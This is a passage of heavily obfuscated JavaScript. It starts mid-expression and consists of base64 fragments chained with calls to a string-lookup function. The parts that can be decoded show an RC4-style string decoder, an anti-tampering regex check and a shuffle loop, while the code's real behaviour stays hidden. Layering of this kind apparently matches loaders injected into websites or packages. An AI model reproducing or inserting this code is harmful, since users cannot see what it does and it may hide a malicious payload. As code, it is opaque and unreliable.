x7085450v(0x242)+'nLCdsTTNjU0lUakRDb0J2bW96c0lwY1Zo'+_0x7085450v(0x281)+'1BtQldPbGNKWDQnLCdXUWpIaDhrcVc1cS'+'csJ1dSS2tXNmJ3V1JTJywnV1BYUldRdUp'+'EYScsJ0ZiMHRXT0JjSnEnLCdqMHBkU3Zp'+'aCcsJ1c1aGNIcjRjQmEnLCdDQ2t2ZUlPe'+'CcsJ0Nta2lEQ29JVzZXJywnYUNrWWVDb0'+'R0YScsJ3ND'+(_0x7085450v(0x1c4)+_0x7085450v(0x224)+_0x7085450v(0x264)+'hJywncFNrZmJDb2pBVycsJ3ptb3dnOGtT'+'V09tJywnVzZQRVdQdi9rVycsJ1dPWmNTQ'+'29NZUhlJywnVzROZFFnWmNHeGUnLCdXN2'+'xjT0l4ZExnYScsJ1dQcnlXUkN0dnEnLCd'+'4Q2srdkNvV1c1dScsJ1dSMTRXUThTRFcn'+_0x7085450v(0x1c8)+_0x7085450v(0x24b)+'BFRnEnLCdlbWtlYlNvRXFHJywncENrWGI'+_0x7085450v(0x25e)+'cCcsJ1dSL2RSQ2tERWFpJywnZm1rYWdTb'+'zVxRycsJ1c2bGRJMWZXeVcnLCdXUG5jZk'+_0x7085450v(0x21a)+'mOG9NVzVLJywneW1rWXRTb2dXNUcnLCdX'+'UDQxVzVETFdPcScsJ2lnUGFvZE8nLCdXU'+_0x7085450v(0x252)+_0x7085450v(0x21c)+'nLCd1Q2sraW1vMVdSN2NSU29LV1JDeScs'+'J2pTa1F5R1BsJywna1NvOVdRZGNVU2tmJ'+'ywnczNpZ3FjeScsJ0RDa3BoR0trJywnV1'+'A0eGR0bjgnLCdBOGszbW1vbFc3RycsJ1d'+_0x7085450v(0x213)+'M2NIOG82Q1p2T1dRZGNUOGs0JywnVzVHU'+'WlZcUQnLCdXT3JMV1FoZE9Tb3gnLCdqOG'+'svdmFEbCcsJ3pxR3FXT3RjTEcnLCdXNnl'+_0x7085450v(0x1dd)+'J25tb3ZDU29KV09xJywnVzZ5NFdRUmRNS'+'zAnLCdDOG81c1NvSm9XJywnVzQweVc0dG'+'RLSFcnLCdn')+('dHFJVzZlOScsJ1c2TzVXUkpjVWdpJywnV'+'1FoY1M4bzJlSXUnLCdrdkZkUEtlTycsJ1'+'dPZGRRU2tPRVplJywnVzdlNGhMSmRJYSc'+_0x7085450v(0x27d)+'UkcnLCdoc1BqV09PcicsJ2Jtb3d1bW9YV'+'zVOY0dDa3hXUEMnLCdGU283b21rM1dReS'+'csJ3ZTa0dXNDNjVEtDJywnV1FIMWFDa0h'+_0x7085450v(0x194)+_0x7085450v(0x26d)+'FJtb0YnLCdXN0pjSktLcCcsJ2xJWHdXT0'+'diJywnVzZoY0xaYXR2VycsJ1dPL2RKbWs'+'yRkllJywndGU0TXdJdScsJ1c2SmRQZWxj'+'VGhDJywnV09hVkNlaGRJRycsJ2VnaGRRd'+'kNtJywnc000b1c1dWVXT2lxV1IvY1JldS'+_0x7085450v(0x1c2)+'BcScsJ3U4a2J4U29JVzU4JywnV1BoY05l'+'alZ0RycsJ2RlZkJtSFcnLCdBZ21HQ2JHJ'+'ywnV1IzZFN3SmRPTkMrZGNDSicsJ0NHbG'+'RROGs4emEnLCdtdDRObENrdicsJ1c0bWF'+_0x7085450v(0x287)+_0x7085450v(0x1eb)+'1c3cU9hc1NNJywnV1BaZEhDb0l0bW9kJy'+_0x7085450v(0x192)+'hJywnVzZ2cFc3aWJXUUcnLCdXUDhDV1Fp'+'JywnV1J6MHhYVE4nLCdiS0pkSE04ZScsJ'+'1dPZnVXUTBXenEnLCdBYnBkR21ra3pxJy'+'wnYUhQYVdRV2EnLCdDbWtTajhvUlc0bSc'+_0x7085450v(0x25a)+'J2kyOTdpWjgnLCdXNEh6V1JuYldPMCcsJ'+_0x7085450v(0x270)+_0x7085450v(0x1f3))+(_0x7085450v(0x296)+_0x7085450v(0x1d4)+_0x7085450v(0x238)+'xQnBxJywnV1FMa1dQaGRKOG94JywnRm1v'+'Z2Vta0pXUWEnLCdqOG9rRm1vQ1dPbScsJ'+_0x7085450v(0x20a)+'wnbnNpNFc0eVUnLCdxU29ZaThrQldPdSc'+'sJ0JTa3JqQ29GVzZtJywnam1rRmltb0p1'+'RycsJ1c0U2xXUFJjR3dtJywnV08xM2M4b'+'3BXT0snLCdyOG9Hdm1vM2pXJywnV1JhSW'+_0x7085450v(0x240)+'nLCd6bW9zV1FsZFZta1EnLCdXUWRjSzFU'+'V0VHJywnV09UUEFzNXonLCdFYkdlRTFEc'+'W1ta3JnSDdkU1paZFRxJywnV1FITGRDb3'+'dXUnknLCdhbW9ZV1BoY1A4a20nLCdXUTd'+_0x7085450v(0x26a)+_0x7085450v(0x26c)+'ScsJ1c1OXFXNHVjV1BTJywnV1JKY0xtb2'+'V3YmknLCdXNXltV1IxandHJywnV1I4blc'+'0cnpXUm0nLCdzOGtrbWRhNicsJ1dSVmRJ'+'OGt6cXI0JywnV083Y0taNDhpRycsJ1dSO'+'XFXUEpkVkNvUScsJ1c2T1NXUE5kVmYwJy'+_0x7085450v(0x21b)+_0x7085450v(0x206)+'clMnLCdhbW9SV09CY0tTa1MnLCdqU28wZ'+_0x7085450v(0x289)+_0x7085450v(0x271)+'XNHVZVzROZEtTazEnLCdXNlBtVzUwTldR'+'YScsJ3RlMFJyV0cnLCdzOGtIVzRoY1BLR'+'ycsJ1c2S0NXUTExZUcnLCdXUEpjT0tiUn'+'FxJywnejhr')+('NmJDb1NXN2EnLCd6bW9tRFNvbWFhJywnV'+_0x7085450v(0x1fc)+'wnVzVkZEt1SmNUMTQnLCdtR2UvZjhrLyc'+_0x7085450v(0x268)+'dHRhJywnVzdMTldRakZhRycsJ1dROWNnQ'+_0x7085450v(0x1bf)+'pWajI3Y1JxJywnVzZiZ1c2R3JXUkcnLCd'+'XUWo3YTBsY0tXJywnbWdGZE0zdTcnLCdX'+'NlpjTFplWXhXJywnV1BQU1dQL2RRU29rJ'+'ywnV09mVWpTa2ZXN3UnLCdsWmZXV1FLLy'+_0x7085450v(0x222)+'tb2pXUXBkT0NrWicsJ1c0U2tXUWpyQVcn'+'LCdtU2t1c0pMbCcsJ1dSMGNqYlh4JywnV'+_0x7085450v(0x23f)+'dXUDBHV083Y1VXeScsJ1c3Q1R3Y2ZiV1F'+'aY0lzSycsJ1c2RG9XUDV1ZWEnLCdXNjdk'+'SnZOY1N3YScsJ3JTa090U29FVzRLJywnV'+_0x7085450v(0x25f)+'wnbklxTGRDa2YnLCd5bW9DV1IvZE9Da1I'+_0x7085450v(0x1cb)+'LCdXUXBjUVNvRW9ZaScsJ1dSSzZXNlhIV'+'1A4JywnVzR5Y1c3N2ROQ2tOJywnbnFXeV'+'c0dXonLCdkckxpV1FxSCcsJ1c0dXpXT2J'+'6elcnLCdkWDVVV1F1NCcsJ2Q4b3hkOGtG'+_0x7085450v(0x290)+'29qV09xJywnczhrbVc0L2NUdU8nLCdXUV'+'dJV094Y1VzTycsJ2FiU2JsbWtXJywncW1'+_0x7085450v(0x1cf)+'LCdXUVZkS0Nra3lHVycsJ1c0dkFXUXo3Y'+_0x7085450v(0x1be)+'t0JywnV1JK')+('Y1VtbzhlZEMnLCdqbW85cm1vZVdSeScsJ'+'21Da3NmSmlIbndlJywncThraHZDb1NXNT'+'AnLCdXNFZjUGFEa204b1VXUWEnLCdXT0w'+'zV1FtaUVxJywnd1gvZFNTa2t6cScsJ1c3'+'cGRQZ2ozQzNkY1F0eVZwbWtBJywndkNrT'+_0x7085450v(0x22c)+_0x7085450v(0x1c5)+'sJ2h2NXdjYUMnLCdXTzNkVW1vQUZTb0Yn'+_0x7085450v(0x1aa)+'lcnLCd5WFdpV1FCY1FXJywnV09La3hnM2'+'RKRycsJ1c2ZTRXUDNkVXV1JywnaXFEOVd'+'ReWsnLCdxQ29JV1JaZE1Da3UnLCdXNHV0'+'VzRSZFNJeScsJ0FTb2ZCQ29ranEnLCdXU'+_0x7085450v(0x255)+'csJ1c3dWhXUUpjUDE0JywnV1I3Y0swTHN'+'DRycsJ1c2eVpXUXhkVjNhJywnV1BlTVc1'+'dlNXUksnLCdDbWtoRlNvWFc1QycsJ1c3N'+'DBXNUpkSDhrYicsJ1c0NUlETXZoV09aZF'+'B0MEdqRycsJ3hicGRLbWtrdUcnLCdXT3p'+'DaWVOY1FhJywneDIwWXpzTycsJ0VtazRp'+_0x7085450v(0x1fe)+'2tjenNyYScsJ1c2bGRVTERadUcnLCdXUD'+_0x7085450v(0x1e1)+'nV084MkMyRmRMcScsJ2M4bzVXT3hjT21r'+'VScsJ1dRTmRHOG9HczhvZCcsJ2cxM2RRT'+'GFkJywnanVCZElNZWYnLCdXT2plV1JkZE'+'c4b0UnLCdXUmJKb21vWVdQRycsJ3E4bzF'+'jU2tuV091JywnV09SZE1TaytyWXknLCdX'+'UXIzbW1vMFdSeScsJ1dQenBtOGtIVzRpJ'+'ywnbmNxRGRTa1cnLCd2bWt5VzR4Y1VnUy'+'csJ1dROFBX')+('N3JJV1E0JywnZ1NrOWY4b2tEcScsJ1dRV'+_0x7085450v(0x28d)+'Z5RGhNVmRJcScsJ2RyOTJXT2lhJywnV1B'+_0x7085450v(0x236)+'LCdlSWltVzZDRScsJ1dRWmNPc1BQa0cnL'+'CdXT0RQbVNrblc0ZScsJ1dRZGNRWGJVYX'+_0x7085450v(0x1b0)+'BV1BPJywndUNrc2ZIaWsnLCd1VzdkUVNr'+'L0ZhJywnQmFKZEdOU0MnLCdXUmxkVW1vc'+_0x7085450v(0x1d9)+'xlMEpjTFcnLCdpU2tKaUNvUXRxJywnVzU'+'vY1ZIeU5ERycsJ1dSdW95MjNkVXEnLCdX'+_0x7085450v(0x208)+'ywnem1raWpyS1EnLCdXUTVnbThveFdPSy'+'csJ1dRTHhqU2syVzRpJywnZThvT3dDb0h'+'XUFMnLCd1U29IbENra1dSQycsJ1c2ZGRU'+'d0pjTHV5JywnaFpTN2NTa3MnLCd3OG96V'+'1B4ZFJta1AnLCdpOGtHYUNvaERHJywnV1'+'ExTGl3N2NSYScsJ1c2NG1XNGRkR0NrWSc'+_0x7085450v(0x202)+_0x7085450v(0x1b8)+_0x7085450v(0x1a6)+_0x7085450v(0x27c)+_0x7085450v(0x266)+_0x7085450v(0x22e)+'nRkTjhvYycsJ1dPdjNkbWt0VzZlJywnY1'+'k5VVdSeVonLCdxU2svVzdoY1QyYScsJ29'+_0x7085450v(0x1cd)+_0x7085450v(0x1d8)+'FdPcm5rVycsJ1c2bXNXT1RaRmEnLCdXN2'+_0x7085450v(0x26e))+('JywnV1JOY013UFJBYScsJ2pDb1pXUnRjT'+'VNrbCcsJ1dQcmZ4RzVOJywnRVNrcHZTa2'+'dXNUsnLCdXUXJQQlp2bicsJ2JKVzZXNm1'+'CJywnV1BkZExta0d6YnknLCdXUEZkSkNr'+'Y3dkbScsJ3JOVHFxQ29KdENvSnJaaGNKU'+'29lJywnRlNvR3Ntb1prVycsJ1c3eUdXTz'+'UzRFcnLCdCZ1dkQ3N1JywncVc3ZExta1d'+_0x7085450v(0x1a1)+'RmRKSHknLCdtQ29RdVNvT1dQMCcsJ1dPW'+'E5XT2RkSlNvUScsJ3dDb1hzbW85aWEnLC'+'dhMlZkU0xxUycsJ1dRTmNJR3pPbnEnLCd'+'XNzlhVzRLY1dPbScsJ2ZTa0xnbW9nc2En'+'LCdCZDdkUjJlSCcsJ1dQdk1DSTkyJywnV'+'zZsZElMVEZGVycsJ1c1eGNJSXVhQlcnLC'+'dXUWZFd3JmdicsJ2dDb0N2U28vV1JPJyw'+'nQ0dkZFFlcUwnLCdXUHhjUGhIcHhHJywn'+_0x7085450v(0x267)+'CdXTzB2Y3R2SCcsJ1dScklXUC9kTThvVy'+'csJ1c2YkZXUWJWaEcnLCdXNGEyV1FkZFV'+_0x7085450v(0x1c0)+'OG9QJywnV09mM1dRR2ZFcScsJ0JDa0diO'+_0x7085450v(0x19a)+'9yYURxJywnVzQ4MldSWmROd0MnLCdXN1d'+'JVzQzZFBta3UnLCdXUmpJYkNrZ1c3aScs'+_0x7085450v(0x1ea)+'3ZXJywnem1rbmlTbzZXNmUnLCdXNHphVz'+'VLaldPaScsJ3Zta21XNk5jSmVPJywnVzd'+'DbVc1RmRTV1MnLCdmQ292bm1rQ1c1dScs'+_0x7085450v(0x1b6)+'WtoJywnbHM4bFc3U2onLCdXUTlEbDFkY0'+'lhJywnRThv')+('RldQM2RVOGthJywnVzQ3ZEt4UmNHMTgnL'+_0x7085450v(0x199)+_0x7085450v(0x250)+'0SW15V09CY0xXJywnbThvSVdPcGNIU2tz'+_0x7085450v(0x276)+'nZXJywnaFNva1dSQmRVU2s2JywnekNrY1'+'c3UmNUd2EnLCdXN0h6VzU0Z1dRMCcsJ3F'+'tbzF5U28rY1cnLCd4OGtVem1vSVc3dScs'+'J1dPNU1XUUNzdXEnLCdXUmUrdk0zZFBXJ'+_0x7085450v(0x23c)+_0x7085450v(0x1cc)+'0RycsJ0VDa216OG9VVzRhJywnV1I5bGV4'+_0x7085450v(0x257)+'ScsJ29tb2N5OG85V09HJywnZTJQOWtKeS'+'csJ3hTa0JXNU5jS0txJywndUNvVnhtb1B'+'kcScsJ1c3dUVXT2xjSGZhJywnbm1rc3dz'+_0x7085450v(0x19d)+_0x7085450v(0x1d2)+_0x7085450v(0x1d1)+'vcUFtb2FncScsJ29oblduWTQnLCdXUkdj'+'V090Y0lzUycsJ1c0NFhXNHRkUVcnLCdXN'+'k92V09uVicsJ1c1bGRLM2Iyd1cnLCdzbW'+'81V1BkZFNTa0EnLCdsVzlVV1FxTCcsJ1d'+'QeWtXN3JsV1JhJywnbjhvZUQ4a05XNGk4'+'VzZkZFZ4YTEnLCd2d2lhdGFXJywnVzd5V'+'G9mSmRKRycsJ1dSVmNLckhqY2EnLCdXUE'+'JjSGhYanhhJywnQjhrcWs4bzZXNGEnLCd'+'XUXBjUzFINnhHJywneFNvNldSUmRIOGtu'+'JywneENvM2RTa2NXUVMnLCdXN21vVzRGZ'+_0x7085450v(0x233)+_0x7085450v(0x205))+('c3FINCcsJ3g4b2ZnQ2tZV1B5JywncDhrZ'+_0x7085450v(0x293)+'piV1dRMDInLCdXUVBnbFNvUFdRcScsJ1c'+'2cTRXT3hkT0tDJywnV1BlQXN4TmRNRycs'+'J1c0M2RRU2tjQ1NrcicsJ2pIOC9oQ2t4J'+'ywnelNveGxTa0dXT2knLCdXNVdwV1JCY0'+'1MOCcsJ1c1bVRXNS9kTnN5JywnVzQ4SEJ'+'ML2NHcScsJ1c0U2lXUHBjVktXJywnVzUx'+'TldPZjhqVycsJ1c3ZGNIV0NmamhWY1FHJ'+'ywnV1BtNVdRdGNKSDgnLCdubW9VV1F4Y0'+_0x7085450v(0x27b)+_0x7085450v(0x1d5)+'c3JIdlcnLCdXN0NObGVLR1c3QmNQc1dtV'+'1FKY01NQycsJ2pnaGRKSzBWJywnZ0NrWl'+'c3UmNHbWtkJywnV1JMRFc2QmRTZzVVV1J'+'0ZE9Ta0tXUGknLCdXUGxkUFNrTENJYScs'+_0x7085450v(0x27e)+'UsnLCdtMHBkUjNXTicsJ29ta1ltbW9tQ1'+'cnLCdXUjRCVzRUcFdSRycsJ1c2ei9XUHJ'+'LbUcnLCdrZDhaaVcnLCdXNEhnV1JYNGph'+'JywnZ3dCZEplS2InLCdyR2UzV1BoY09XJ'+'ywneThrSHlDb1NXNEsnLCdxQ290V094ZF'+_0x7085450v(0x260)+'MVzZpJywnVzRtaVdRVmNPZlcnLCdlWWlt'+_0x7085450v(0x1c3)+'WJPJywnRmJCZExMOGQnLCdXNmJNV1J1cW'+'dhJywndjhvWFdPRmRPbWt2JywnVzZ5Rlc'+'1L2RWOGtsJywnV1FMSWFDa0xXNXEnLCdX'+'T2JIZDFoY1RXJywnVzdkY0daZGRNZXknL'+'CduMVZkS2Y0NicsJ1c3UGRXUXZqamEnLC'+'dGU29OdThv')+('eGxhJywnVzVsY1ZINGxGRycsJ2VMWmRPd'+'1NEJywnVzZma1dQcm1lcScsJ1c0bW5XTz'+'FzQXEnLCdyQ29hZ0NrT1dPeScsJ1dRNTh'+_0x7085450v(0x27f)+'eFNvKycsJ1dQUmRKOGtwRUd1JywndW1rU'+'HVTbzhXN1cnLCdXUnBkTThrUHRhVycsJ0'+'IzOGF1STgnLCd4M3FjRHJ5JywnV1FqaWx'+'Tb1ZXUFMnLCdXNHlmb2dGZFRXJywnV09w'+'Y1NHbUdmRycsJ1c1NGxXNXBkUThrQScsJ'+'1dPdmRXT2FkRUcnLCdXUTF6b1NvaldQaS'+'csJ1dRbGNWQ2tBbFNrbycsJ1c1dGRKMXR'+'jUU5DJywnVzZCY05iYVNCYScsJ3VYL2RK'+_0x7085450v(0x1ca)+'G5oJywnV1ExSVdPeGRMOG9JJywnV1JmOW'+'R4eGNMVycsJ1c3YVhXUGJTRVcnLCdwMWp'+_0x7085450v(0x19e)+'cHEnLCdXNzhyVzRoZFFDb3h4OGtXZVNrR'+'ycsJ3ZYQmRIZ08vJywnVzZ4ZFJTa0x0Tl'+_0x7085450v(0x256)+'zV2onLCdEbW92aVNrR1dRQycsJ0Zta21X'+'NU5jUE1DJywnV1JxdVdRRmNSWXknLCd5Y'+_0x7085450v(0x1ba)+'wnV1EzZEptb2hEOG9jJywnV09OY09HdnV'+'kcScsJ2lIYVJkU2tKJywneW1vdFdQeGRI'+'Q2t1JywnVzdLMFc2M2RPOGtnJywnV1A1K'+'1dRT2p6RycsJ2I4azhoU29IQ0cnLCdmWH'+'lwVzRPcicsJ2xDa0VDY0xxJywnV08vY1F'+'HMVRoYScsJ0FMR012ZHknLCd4bW9odjhv'+'L2NhJywnV1JUa1dRQ0F4VycsJ1dRSDZob'+'WswVzYwJywnVzZha2FIcUInLCdpZ0R3YV'+'llJywnVzZC')+('ZEowelRzcScsJ1c1VDdXN2VTV09HJywnV'+'zcvZEllaGNQdmknLCdXUE5jU3d2bXFXJy'+'wnVzU1WFc1ZUpXUjAnLCdtV21sZzhrVyd'+'dO2Z1bmN0aW9uIF8weDQ3MTY5MjVkKGEs'+_0x7085450v(0x19c)+'jkyNWNbYV07aWYoXzB4NDcxNjkyNWRbJ2'+_0x7085450v(0x1f2)+_0x7085450v(0x1f0)+'ZGVmZ2hpamtsbW5vcHFyc3R1dnd4eXpBQ'+_0x7085450v(0x1ab)+_0x7085450v(0x285)+'vcih2YXIgbD0weDAsbSxuLG89MHgwO249'+'aVsnY2hhckF0J10obysrKTt+biYmKG09b'+'CUweDQ/bSoweDQwK246bixsKyslMHg0KT'+'9rKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZSd'+_0x7085450v(0x251)+'eDApe249alsnaW5kZXhPZiddKG4pO31yZ'+'XR1cm4gazt9O3ZhciBoPWZ1bmN0aW9uKG'+'wsbSl7dmFyIG49W10sbz0weDAscCxxPSc'+'nLHI9Jyc7bD1kKGwpO2Zvcih2YXIgdT0w'+'eDAsdj1sWydsZW5ndGgnXTt1PHY7dSsrK'+_0x7085450v(0x219)+'VBdCddKHUpWyd0b1N0cmluZyddKDB4MTA'+_0x7085450v(0x259)+'ZGVVUklDb21wb25lbnQocik7dmFyIHQ7Z'+'m9yKHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3'+'RdPXQ7fWZvcih0PTB4MDt0PDB4MTAwO3Q'+'rKyl7bz0obytuW3RdK21bJ2NoYXJDb2Rl'+_0x7085450v(0x22f)+_0x7085450v(0x1da)+_0x7085450v(0x1fa))+(_0x7085450v(0x200)+'ydsZW5ndGgnXTt3Kyspe3Q9KHQrMHgxKS'+'UweDEwMCxvPShvK25bdF0pJTB4MTAwLHA'+'9blt0XSxuW3RdPW5bb10sbltvXT1wLHEr'+'PVN0cmluZ1snZnJvbUNoYXJDb2RlJ10ob'+'FsnY2hhckNvZGVBdCddKHcpXm5bKG5bdF'+'0rbltvXSklMHgxMDBdKTt9cmV0dXJuIHE'+'7fTtfMHg0NzE2OTI1ZFsnUkFRc1BnJ109'+'aCxfMHg0NzE2OTI1ZFsnYWtta0xpJ109e'+'30sXzB4NDcxNjkyNWRbJ2pranZEZCddPS'+'EhW107fXZhciBlPV8weDQ3MTY5MjVjWzB'+_0x7085450v(0x22a)+'YWtta0xpJ11bZl07aWYoZz09PXVuZGVma'+'W5lZCl7aWYoXzB4NDcxNjkyNWRbJ1dRdU'+'1uTCddPT09dW5kZWZpbmVkKXt2YXIgaT1'+'mdW5jdGlvbihqKXt0aGlzWydsb0pKb0kn'+'XT1qLHRoaXNbJ09JYmttViddPVsweDEsM'+'HgwLDB4MF0sdGhpc1snZ3ZnWFFKJ109Zn'+_0x7085450v(0x228)+'nO30sdGhpc1snTk5GZnFyJ109J1x4NWN3'+_0x7085450v(0x197)+'WN3K1x4MjAqJyx0aGlzWydxeHNDZkInXT'+'0nW1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJ'+_0x7085450v(0x190)+'J11bJ2luWWxWZiddPWZ1bmN0aW9uKCl7d'+_0x7085450v(0x1a2)+'ZmcXInXSt0aGlzWydxeHNDZkInXSksaz1'+'qWyd0ZXN0J10odGhpc1snZ3ZnWFFKJ11b'+_0x7085450v(0x244)+'WJrbVYnXVsweDFdOi0tdGhpc1snT0lia2'+'1WJ11bMHgw')+('XTtyZXR1cm4gdGhpc1snSW94V3hUJ10oa'+'yk7fSxpWydwcm90b3R5cGUnXVsnSW94V3'+'hUJ109ZnVuY3Rpb24oail7aWYoIUJvb2x'+'lYW4ofmopKXJldHVybiBqO3JldHVybiB0'+_0x7085450v(0x1f6)+'0knXSk7fSxpWydwcm90b3R5cGUnXVsnbm'+_0x7085450v(0x1d7)+_0x7085450v(0x28b)+_0x7085450v(0x1e0)+'ydPSWJrbVYnXVsncHVzaCddKE1hdGhbJ3'+'JvdW5kJ10oTWF0aFsncmFuZG9tJ10oKSk'+'pLGw9dGhpc1snT0lia21WJ11bJ2xlbmd0'+'aCddO31yZXR1cm4gaih0aGlzWydPSWJrb'+'VYnXVsweDBdKTt9LG5ldyBpKF8weDQ3MT'+_0x7085450v(0x23d)+'2OTI1ZFsnV1F1TW5MJ109ISFbXTt9Yz1f'+'MHg0NzE2OTI1ZFsnUkFRc1BnJ10oYyxiK'+'SxfMHg0NzE2OTI1ZFsnYWtta0xpJ11bZl'+'09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7fSh'+_0x7085450v(0x299)+'MTY5MjVkO3doaWxlKCEhW10pe3RyeXt2Y'+'XIgYz1wYXJzZUludChKKDB4MWIwLCdjWF'+'1LJykpKi1wYXJzZUludChKKDB4MmNkLCd'+'UTTcoJykpK3BhcnNlSW50KEooMHhiNSwn'+'SUNyQicpKStwYXJzZUludChKKDB4MTE0L'+'CdkUFs3JykpKy1wYXJzZUludChKKDB4Mm'+'MwLCdUTTcoJykpKnBhcnNlSW50KEooMHg'+'xNjcsJ3M1bUAnKSkrcGFyc2VJbnQoSigw'+'eDI0NiwnJkYhcycpKSpwYXJzZUludChKK'+_0x7085450v(0x1ec)+'hKKDB4OTgs')+(_0x7085450v(0x1a7)+'WQsJ3YhYVYnKSkrLXBhcnNlSW50KEooMH'+'gxNGIsJ0BUZyMnKSkqcGFyc2VJbnQoSig'+_0x7085450v(0x223)+'cmVhaztlbHNlIGFbJ3B1c2gnXShhWydza'+'GlmdCddKCkpO31jYXRjaChkKXthWydwdX'+'NoJ10oYVsnc2hpZnQnXSgpKTt9fX0oXzB'+'4NDcxNjkyNWMsMHhjMDUyZCksIWZ1bmN0'+_0x7085450v(0x20b)+'D17fTtkW0soMHhhNCwneXloTScpXT1LKD'+_0x7085450v(0x19b)+_0x7085450v(0x1e6)+'dW5jdGlvbih0LHUsdil7cmV0dXJuIHQod'+_0x7085450v(0x24c)+_0x7085450v(0x245)+'7fSxkW0soMHhkNywnVTkwSicpXT1mdW5j'+'dGlvbih0LHUpe3JldHVybiB0IT09dTt9L'+_0x7085450v(0x1de)+_0x7085450v(0x1f7)+'pK0soMHgxNjQsJzVTZkknKStLKDB4MTcw'+_0x7085450v(0x232)+'GRbSygweDEwNywnbUtDYycpXT1mdW5jdG'+_0x7085450v(0x261)+_0x7085450v(0x196)+'KXtyZXR1cm4gdCE9PXU7fSxkW0soMHgxN'+_0x7085450v(0x23a)+'cpK0soMHgxOTYsJ3YkRzInKSxkW0soMHg'+_0x7085450v(0x277)+_0x7085450v(0x1db)+'jUsJ3dMQngnKV09SygweDE4OSwnaV1iTS'+'cpKyd0Jyxk')+('W0soMHgxNGYsJ3lAM2onKV09SygweGZmL'+'CdBY3hNJykrSygweDI2OSwnRiZOTycpLG'+'RbSygweDFlOSwnRGJ5NScpXT1mdW5jdGl'+'vbih0KXtyZXR1cm4gdCgpO30sZFtLKDB4'+_0x7085450v(0x1bb)+'XtyZXR1cm4gdD49dTt9LGRbSygweDFjNC'+_0x7085450v(0x209)+'ldHVybiB0PD11O30sZFtLKDB4MjExLCd3'+'XTU1JyldPWZ1bmN0aW9uKHQsdSl7cmV0d'+'XJuIHQrdTt9LGRbSygweDIxNSwnbW0pUi'+'cpXT1mdW5jdGlvbih0LHUpe3JldHVybiB'+'0LXU7fSxkW0soMHgyMWYsJ3ljKWUnKV09'+'SygweDEzNSwnRltmKicpK0soMHhmNiwnS'+'CUoWicpK0soMHgyMWIsJ0ZbZionKStLKD'+'B4MjZlLCdIMFBvJykrSygweDEyMCwnTVN'+_0x7085450v(0x25c)+'Y2UsJ1U5MEonKStLKDB4MWU1LCdQQzVYJ'+'ykrSygweDJhZiwnckdwQScpK0soMHgxZj'+'AsJ2gpRFMnKStLKDB4MTlkLCc1U2ZJJyk'+'sZFtLKDB4MmRiLCdIJShaJyldPUsoMHgy'+'MTIsJyZGIXMnKStLKDB4MjIwLCd2JEcyJ'+'ykrSygweDEzZCwnNVNmSScpK0soMHgyOT'+'YsJ2NYXUsnKStLKDB4MWRiLCdQQzVYJyk'+'rSygweDJhYiwnZFBbNycpK0soMHg5Yywn'+_0x7085450v(0x297)+_0x7085450v(0x211)+'FzJykrSygweDI0MywnaV1iTScpK0soMHg'+'xNDMsJ1RNNygnKStLKDB4MWU3LCdIZFMm'+'JykrSygweDI2ZCwnW1M1MicpK0soMHgxM'+_0x7085450v(0x28f)+'0nKV09ZnVu')+('Y3Rpb24odCx1KXtyZXR1cm4gdCh1KTt9L'+'GRbSygweDFhNCwnSUNyQicpXT1LKDB4MW'+_0x7085450v(0x235)+'pK0soMHhjNiwnaVBjOScpK0soMHhkNiwn'+_0x7085450v(0x1bc)+'HgxMzcsJ0glKFonKStLKDB4MTUwLCdAVG'+_0x7085450v(0x269)+'xNTQsJ21tKVInKStLKDB4MjIyLCcmRiFz'+'JykrSygweDI4ZCwna2wqWCcpK0soMHgyZ'+'jIsJ3l5aE0nKStLKDB4Mjg0LCdpR3dJJy'+_0x7085450v(0x262)+'sJ21LQ2MnKStLKDB4MmE1LCdbTENjJykr'+'SygweDI4MCwnW1M1MicpK0soMHgyMWUsJ'+'0FjeE0nKStLKDB4MWVhLCdjWF1LJykrSy'+'gweDIyZiwnQFRnIycpK0soMHhmYiwnWUB'+'hdScpK0soMHhiYywnJVdVYycpK0soMHgx'+_0x7085450v(0x195)+'ykrSygweDE3NSwnRltmKicpK0soMHgxNT'+'UsJ1tMQ2MnKStLKDB4MjY3LCd3TEJ4Jyk'+'rSygweDFiNSwnd0xCeCcpK0soMHgyNjYs'+_0x7085450v(0x1b3)+'DB4MmI2LCdWQ2NkJykrSygweGYwLCd2JE'+'cyJykrSygweDI1YiwnVE03KCcpK0soMHg'+_0x7085450v(0x1d3)+'JykrSygweGVlLCdGRTkjJykrSygweGI3L'+'Ccyd0YmJykrSygweGY1LCdtbSlSJykrSy'+'gweGIyLCdIMFBvJykrSygweDFkYSwnQWN'+'4TScpK0soMHgxN2UsJ1U5MEonKStLKDB4'+'MmEyLCdial1yJykrSygweDI1YSwneUAza'+'icpK0soMHgxMDMsJyM5UCgnKStLKDB4Mj'+'A0LCdpR3dJ')+('JykrSygweDJjZSwnV0VQZScpK0soMHgxN'+_0x7085450v(0x246)+'krSygweDJlMiwnckdwQScpK0soMHhjNyw'+'nJVdVYycpK0soMHgyMmQsJyVXVWMnKStL'+'KDB4MjU0LCc3USNaJykrSygweDJmYiwnd'+'iRHMicpK0soMHgxZDQsJ01TSlInKStLKD'+'B4MTE5LCdTZnNPJykrSygweDEzZSwnW0x'+'DYycpK0soMHgxMTMsJ2ldYk0nKStLKDB4'+_0x7085450v(0x284)+'ScpK0soMHgxODMsJ2lHd0knKStLKDB4OW'+'QsJ3YhYVYnKStLKDB4YjEsJ3l5aE0nKSt'+_0x7085450v(0x1a8)+'diRHMicpK0soMHgyYzYsJ3M1bUAnKStLK'+_0x7085450v(0x241)+'tmKicpK0soMHgyNmEsJ2tsKlgnKStLKDB'+_0x7085450v(0x23b)+'JykrSygweDIyNCwnVE03KCcpK0soMHgxN'+_0x7085450v(0x1c1)+'krSygweDE0YSwnUEM1WCcpK0soMHhkMyw'+'nUEM1WCcpK0soMHgyNzIsJ1RNNygnKStL'+'KDB4MTA2LCdbTENjJykrSygweDEzMSwnR'+'ltmKicpK0soMHgxYTAsJ3ddNTUnKStLKD'+_0x7085450v(0x1bd)+'qJykrSygweDI0MSwnRkU5IycpK0soMHgx'+'YzYsJ1RNNygnKStLKDB4MmM5LCdyR3BBJ'+'ykrSygweDJiZCwnTkxUXicpK0soMHgxM2'+'IsJ2lQYzknKStLKDB4ZjcsJ05MVF4nKSt'+'LKDB4MTQ0LCdGJk5PJykrSygweDJmYSwn'+'bW0pUicpK0soMHgyMjMsJ1BDNVgnKStLK'+'DB4OWUsJ0hkUyYnKStLKDB4MjQ4LCdNU